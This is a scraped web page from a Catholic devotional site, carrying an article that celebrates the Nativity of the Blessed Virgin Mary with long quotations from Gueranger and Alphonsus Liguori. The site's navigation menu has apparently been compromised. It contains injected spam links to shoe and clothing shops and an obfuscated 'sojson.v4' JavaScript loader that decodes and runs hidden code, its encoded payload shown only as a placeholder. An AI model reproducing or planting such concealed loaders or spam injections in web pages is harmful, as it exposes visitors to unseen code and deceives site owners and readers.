

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/revised-and-expanded-rejoice-give-thanks-maria-bambina-was-born-day
body_size: 148365
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/revised-and-expanded-rejoice-give-thanks-maria-bambina-was-born-day" />
<link rel="shortlink" href="/?q=node/1775" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Revised and Expanded: Rejoice! Give Thanks! Maria Bambina Was Born This Day! | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"lpVDbbTi66s1NXkdNYGCH0G2ebefTS1DFguXt5RYHkw","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-1775 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://tgkb5.ru/index.php/ecfbdgashop/">TGKB5 ✦ Одяг, Взуття, Аксесуари, Товари для дому, Електроніка та Косметика для жінок та чоловіків
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 mid outlet
</a></li><li class="keys_words leaf"><a href="https://www.sb-roscoff.fr/en/bdeibishop/news/miu-miu-new-balance-530-2024-brown-price-buy-release-date">Miu Miu Launch New Balance 530 in Distressed Leather - Releases
</a></li><li class="keys_words leaf"><a href="https://tgkb5.ru/index.php/ecfbdgashop/cosmetics/parfyumeriya/tualetnaya-voda/165719901-zhenskaya-tualetnaya-voda-kreasyon-creation-kofyaynyy-poceluy-30-ml">Женская туалетная вода kreasyon creation &amp;#34;кофейный поцелуй&amp;#34;, 30 мл — цена 219 грн в каталоге Туалетная вода ✓ Купить товары для красоты и здоровья по доступной цене на Шафе , Украина #165719901
</a></li><li class="keys_words leaf"><a href="https://www.schaferandweiner.com/cfajbwshop/it/p/adidas-originals-x-thebe-magugu-adidas-originals-jacket-powred-multco-1604648">Red ADIDAS Originals x Thebe Magugu ADIDAS Originals - SchaferandweinerShops Italy - adidas deconstructed tracksuit dress code boys
</a></li><li class="keys_words leaf"><a href="/edceazshop">air jordan 1 high og bubble gum DD9335 641 atmosphere obsidian release date</a></li><li class="keys_words leaf"><a href="/edcfcmshop">2021 Air Jordan 4 Red Thunder Release Date</a></li><li class="keys_words leaf"><a href="/edcdhtshop">Kanye West in the Air Jordan 1 'BlackRed' Alongside Kim Kardashian 8</a></li><li class="keys_words leaf"><a href="/edcjhlshop">nike dunk low purple pulse w dm9467 500</a></li><li class="keys_words leaf"><a href="/edcfavshop">air jordan 1 atmosphere white laser pink obsidian dd9335 641 release date</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Revised and Expanded: Rejoice! Give Thanks! Maria Bambina Was Born This Day!</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Revised and Expanded: Rejoice! Give Thanks! Maria Bambina Was Born This Day!                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><div class="container" style="position: relative; width: 960px; margin-right: auto; margin-left: auto; color: rgb(22, 22, 22); font-family: &quot;PT Sans&quot;, HelveticaNeue, &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px;">
<div class="sixteen columns clearfix" id="content" style="float: left; display: inline; margin-left: 10px; margin-right: 10px; zoom: 1; width: 940px;">
<div id="main" style="margin-bottom: 20px;">
<div class="region region-content">
<div class="block block-system" id="block-system-main">
<div class="content">
<div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix" style="zoom: 1;">
<div class="field field-name-body field-type-text-with-summary field-label-hidden">
<div class="field-items">
<div class="field-item even" property="content:encoded">
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">The angels rejoiced around the crib where Good Saint Anne placed her all-holy daughter, who had been conceived without any stain of Original Sin nine months before, that is, on December 8. The New Eve, whose act of perfect obedience to the will of God the Father at the moment that Saint Gabriel the Archangel announced to her that she would be the very Mother of God untied the knot of the first Eve's prideful disobedience in the Garden of Eden, shone at her Nativity with exterior beauty and brightness that reflected the interior beauty and brightness of her immortal soul, filled with grace at the very moment of Immaculate Conception. The favor of God rested upon Our Lady from all eternity.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">We would not have any chance of getting to Heaven if Our Lady had not been conceived and born. We have no chance of getting to Heaven without Our Lady's help, which is why we, as the consecrated slaves of her Divine Son, Our Blessed Lord and Saviour Jesus Christ through her own Sorrowful and Immaculate Heart, must cling to her at all times, especially by means of wearing--and the fulfilling the terms of our enrollment in--her Brown Scapular and by praying as many Rosaries each day as our states-in-life permit.</span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; text-align: justify;"><span style="font-family: &quot;times new roman&quot;, times, serif;">This is a day of great rejoicing. The New Eve, the Ark of the New Covenant, the Gate of Heaven, the Morning Star, the Tower of David, the House of Ivory, the House of Gold, the Mirror of Justice, the Seat of Wisdom, indeed, the Mother of God was born on this day.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Words from a sinner whose immortal soul has been stained all too frequently by his all-too-casual embrace of the very thing, sin, from which Our Lady was preserved from the first moment of her conception and which caused her Immaculate Heart to break at the foot of the Cross are inadequate to describe the glory and the profundity of this day. Unlike the birth of any other child, the birth of Our Lady, who was filled with grace from the moment of her conception, was a cause of angelic rejoicing. She who is higher in glory than all of the choirs of the angels, indeed, she who is the Queen of the Angels, came forth from Saint Anne's womb to be the Singular Vessel of Devotion through which the Logos, the Word through Whom all things were made, would be clothed with a perfect human nature at the moment of the Annunciation.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Maria Bambina would become the New Mother of the Living, that is, of all of those who were adopted as sons and daughters of the living God by their regeneration in the baptismal font. Poor, recidivist sinners have an advocate before the Throne of Grace in Our Lady of Grace, the Mediatrix of all graces, the Co-Redemptrix, our Advocate. We intercede with her every time we pray the Hail Mary, asking her to pray for us <em>nunc, et in hora mortis nostrae</em>. We who would be lost without her and must endeavor never to lose our tender devotion to her and to make this day, Marymas, one of true celebration, starting with Holy Mass itself.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">It is best to let saints and learned, holy priests discourse on the glories of this great feast,</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Dom Prosper Gueranger, as per usual, described this glorious feast day with eloquence and the ardor of a true spiritual son of Mary Immaculate:</span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Let us celebrate the Nativity of the Virgin Mary; let us adore her Son, Christ our Lord. Such is the invitation addressed to us today by the Church. Let us hearken to her call; let us enter into her overflowing joy. The Bridegroom is at hand, for his throne is now set up on earth; yet a little while, and he will appear in the diadem of our human nature, wherewith his Mother is to crown him on the day of the joy of his heart, and of ours. Today, as on the glorious Assumption, the sacred Canticle is heard; but this time it belongs more to earth than to heaven.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Truly a better Paradise than the first is given us at this hour. Eden, fear no more that man will endeavor to enter thee; thy Cherubim may leave the gates and return to heaven. What are thy beautiful fruits to us, since we cannot touch them without dying? Death is now for those who will not eat of the fruit so soon to appear amid the flowers of the virgin earth to which our God has led us.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Hail, new world, far surpassing in magnificence the first creation! Hail blessed haven, where we find a calm after so many storms! Aurora dawns; the rainbow glitters in the heavens; the dove comes forth; the ark rests upon the earth, offering new destinies to the world. The haven, the aurora, the rainbow, the dove, the ark of salvation, the Paradise of the heavenly Adam, the creation whereof the former was but a shadow: all this art thou, sweet infant, in whom already dwell all grace, all truth, all life.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Thou art the little cloud, which the father of prophets in the suppliant anguish of his soul awaited; and thou bringest refreshment to the parched earth. Under the weakness of thy fragile form, appears the Mother of fair love and of holy hope. Thou art that other light cloud of exquisite fragrance, which our desert sends up to heaven. In the incomparable humility of thy soul, which knows not itself, the Angels, standing like armed warriors around thy cradle, recognize their Queen.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">O Tower of the true David; citadel withstanding the first shock of Satan’s attack, and breaking all his power; true Sion, founded on the holy mountains, the highest summits of virtue; temple and palace, feebly foreshadowed by those of Solomon; house built by Eternal Wisdom for herself: the faultless lines of thy fair architecture were planned from all eternity. Together with Emmanuel, who predestined thee for his home of delights, thou art thyself, O blessed child, the crowning point of creation, the divine ideal fully realized on earth.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Let us, then, understand the Church when, even on this day, she proclaims thy divine maternity, and unites in her chants of praise the birth of Emmanuel and thine own. He who, being Son of God by essence, willed to be also Son of man, had, before all other designs, decreed that he would have a Mother. Such, consequently, was the primordial, absolute character of that title of mother, that in the eternal decree, it was one with the very being of the chosen creature, the motive and cause of her existence, as well as the source of all her perfections natural and supernatural. We too, then, must recognize thee as Mother, even from thy very cradle, and must celebrate thy birthday by adoring thy Son our Lord.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Inasmuch as it embraces all the brethren of the Man-God, thy blessed maternity sheds its rays upon all time, both before and after this happy day. God is our king before ages: he hath wrought salvation in the midst of the earth. “The midst of the earth,” says the Abbot of Clairvaux, “admirably represents Mary. Mary is the center of the universe, the ark of God, the cause of creation, the business of ages. Towards her turn the inhabitants of heaven and the dwellers in the place of expiation, the men that have gone before us, and we that are now living, those who are to follow us, our children’s children and their descendants. Those in heaven look to her to have their ranks filled up; those in purgatory look for their deliverance; the men of the first ages, that they may be found faithful prophets; those that come after, that they may obtain eternal happiness. Mother of God, Queen of heaven, Sovereign of the world, all generations shall call thee blessed, for thou hast brought forth life and glory for all. In thee the Angels ever find their joy, the just find grace, sinners pardon; in thee, and by thee, and from thee, the merciful hand of the Almighty has reformed the first creation.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Andrew of Crete calls this day a solemnity of entrance, a feast of beginning, whose end is the union of the Word with our flesh; a virginal feast, full of joy and confidence for all. “All ye nations, come hither,” cries St. John Damascene; “come every race and every tongue, every age and every dignity, let us joyfully celebrate the birthday of the world’s gladness.” “It is the beginning of salvation, the origin of every feast,” says St. Peter Damian, “for behold! the Mother of the Bridegroom is born. With good reason does the whole world rejoice today; and the Church, beside herself, bids her choirs sing wedding songs.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Not only do the Doctors of the East and West use similar language in praise of Mary’s birth, but moreover the Latin and Greek Churches sing, each in its own tongue, the same beautiful formula to close the office of the feast: “Thy birth, O Virgin Mother of God, brought joy to the whole world: for out of thee arose the Sun of Justice, Christ our God: who, taking off the curse, hath bestowed blessing; and, defeating death, hath given us life everlasting.”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This union of Rome and Byzantium in the celebration of today’s festival, dates back as far as the seventh century at least; beyond that we cannot speak with anything like certitude, nor is it known when the feast was first instituted. It is supposed to have originated at Angers, towards the year 430, by an apparition of our Lady to the holy bishop Maurillus in the fields of Marillais; and hence the name of Notre Dame Angevine often given to the feast. In the eleventh century Chartres, the city of Mary, claims for its own Fulbert, together with Robert the Pious, a principal share in the spreading of the glorious solemnity throughout France. It is well known how intimate the bishop was with the king; and how the latter himself set to music the three admirable Responsories composed by Fulbert, wherein he celebrates the rising of the mysterious star that was to give birth to the Sun; the branch springing from the rod of Jesse, and producing the divine Flower whereon the Holy Spirit was to rest; and the merciful power which caused Mary to blossom in Judæa like the rose on the thorn.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In the year 1245, in the third Session of the first Council of Lyons (the same session which deposed Frederick II from the empire), Innocent IV established for the whole Church not the feast, which was already kept everywhere, but the Octave of the Nativity of the Blessed Virgin Mary (detailed in Giovan Domenico Mansi’s Sacrorum conciliorum, volume xxiii). It was the accomplishment of a vow made by him and the other Cardinals during the Church’s widowhood, which, throughout the intrigues of the crafty emperor, lasted nineteen months after the death of Celestine IV, and which was brought to a close by the election of Sinibaldo Fieschi under the name of Innocent.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In 1377, the great Pope Gregory XI, who broke the chains of captivity in Avignon, wished to add a Vigil to the solemnity of our Lady’s birthday. But whether he merely expressed a desire to this effect, as did his successor Urban VI with regard to a fast on the eve of the Visitation, or whether for some other reason, the intentions of the holy Pope were carried out for only a very short time during the years of trouble that followed his death.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Together with the Church, let us ask, as the fruit of this sweet feast, for that peace which seems to flee ever farther and farther from our unhappy times. Our Lady was born during the second of the three periods of universal peace wherewith the reign of Augustus was blessed, the last of which ushered in the Prince of peace himself.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The temple of Janus is closed; in the eternal City a mysterious fountain of oil has sprung up from the spot where the first sanctuary of the Mother of God is one day to be built; signs and portents are multiplied; the whole world is in expectation; the poet has sung: “Behold the last age, foretold by the Sybil, is at hand; behold the great series of new worlds is beginning; behold the Virgin!”</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In Judæa, the scepter has been taken away from Juda; but the usurper of his power, Herod the Idumæan, is hastening to complete the splendid restoration which will enable the second Temple worthily to receive within its walls the Ark of the New Covenant.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">It is the sabbatical month, the first of the civil year, the seventh of the sacred cycle; the month of Tisri which begins the repose of each seventh year, and in which is announced the holy hear of Jubilee; the most joyous of months, with its solemn Neomenia celebrated with trumpets and singing, its feast of Tabernacles, and the commemoration of the completion of Solomon’s Temple.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">In the heavens, the sun in his passage through the Zodiac,has just left the sign of Leo to enter that of Virgo. On earth, two obscure descendants of David, Joachim and Anne, are thanking God for having blessed their long-barren union.</span></span></p>
<p style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px; margin-left: 80px; text-align: justify;"> </p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Mary of whom was born Jesus: these words contain the whole mystery of our Lady, the title which expresses her whole being according to both nature and grace; for, Jesus, who was to be born of Mary, to be made of a woman, was from the beginning the hidden reason of all creation, to be manifested in the fulness of time. This was God’s great work, of which the prophet said in ecstasy: “O Lord, thy work … in the midst of the years Thou shalt make it known … the holy One shall come from the shady mountain … The hills of the world were bowed down by the journeys of His eternity.” This mountain, from whence the holy One, the Eternal, the Ruler of the world, is to come, is the blessed Virgin Mary, whom the power of the Most High will overshadow, and who, at her very birth, is set far above all the heights of earth and of heaven. (Dom Prosper Gueranger, O.S.B., <em>The Liturgical Year</em>, Feast of the Nativity of the Blessed Virgin Mary.)</span></span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Alphonsus Liguori's<em> The Glories of Mary </em>contains description of this beautiful day on which was the born the fairest flower of the human race, Our Lady, that is no less eloquent than that provided by Dom Prosper Gueranger:</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Men usually celebrate the birth of their children with great feasts and rejoicings; but they should rather pity them, and show signs of mourning and grief on reflecting that they are born, not only deprived of grace and reason, but worse than this--they are infected with sin and are children of wrath, and therefore condemned to misery and death. It is indeed right, however, to celebrate with festivity and universal joy the birth of our infant Mary; for she first saw the light of this World a babe, it is true, in point of age, but great in merit and virtue. Mary was born a saint, and a great saint. But to form an idea of the greatness of her sanctity, even at this early period, we must consider, first, the greatness of the first grace with which God enriched her; and secondly, the greatness of her fidelity in immediately corresponding to it.</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; margin-left: 40px; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">To begin with the first point, it is certain that Mary's soul was the most beautiful that God had ever created; nay more, after the work of the Incarnation of the Eternal Word, this was the greatest and most worthy of Himself than an omnipotent God ever did in the world. St. Peter Damian calls it "a work only surpassed by God." Hence it follows that divine grace did not come into Mary by drops as in other saints, <em>but like rain on the fleece</em>, as it was foretold by David. The soul of Mary was like fleece, and imbibed the whole shower of grace, without losing a drop. St. Basil of Seleucia says, "that the holy Virgin was full of grace, because she was elected and pre-elected by God, and the Holy Spirit was about to take full possession of her." Hence she said, by the lips of Ecclesiasticus, My abode is in the full assembly of saints; that is, as St. Bonaventure explains it, "I hold in plenitude all that other saints have held in part." And St. Vincent Ferrer, speaking particularly of the sanctity of Mary before her birth, says "that the Blessed Virgin was sanctified" (surpassed in sanctity) "in her mother's womb above all saints and angels."</span></p>
<p align="justify" style="margin-top: 0px; margin-bottom: 1.5em; font-family: Garamond, Perpetua, &quot;Times New Roman&quot;, serif; font-size: 16px;"><span style="font-family: &quot;times new roman&quot;, times, serif;">Saint Alphonsus went on to describe how Our Lord immediately cooperated with the graces that filled her soul from the first moment of her conception:</span></p>
